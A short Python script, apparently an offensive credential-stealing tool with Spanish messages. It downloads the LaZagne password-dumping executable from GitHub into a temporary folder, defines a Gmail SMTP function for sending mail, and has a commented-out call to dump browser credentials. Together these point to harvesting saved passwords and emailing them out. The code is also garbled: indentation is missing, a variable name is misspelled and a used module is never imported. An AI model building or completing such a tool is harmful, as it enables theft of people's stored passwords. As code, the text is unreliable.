 #!/usr/bin/env python3
import os
import smtplib
import requests
import tempfile
from email.mime.text import MIMEText
def send_email(subject, body, sender, recipients, password):
msg = MIMEText(body)
msg['Subject'] = subject
msg['From'] = sender
msg['To'] = ', '.join(recipients)
with smtplib.SMTP_SSL('smtp.gmail.com', 465) as smtp_server:
try:
semtp_server.login(sender, password)
smtp_server.sendmail(sender, recipients, msg.as_string())
except smtplib.SMTPAuthenticationError:
print("\n[!] Credenciales incorrectas.\n")
os._exit(1)
def run_command(command):
output_command = subprocess.check_output(command, shell=True)
output_command = output_command.decode('cp850')
return output_command
def main():
print("\n[+] Downloading lazagne.exe...\n")
re = requests.get('https://github.com/AlessandroZ/LaZagne/releases/download/v2.4.7/LaZagne.exe')
dirname = tempfile.mkdtemp()
os.chdir(dirname)
with open('lazagne.exe', 'wb') as f:
f.write(re.content)
#run_command('lazagne.exe browsers')
if __name__ == "__main__":
main()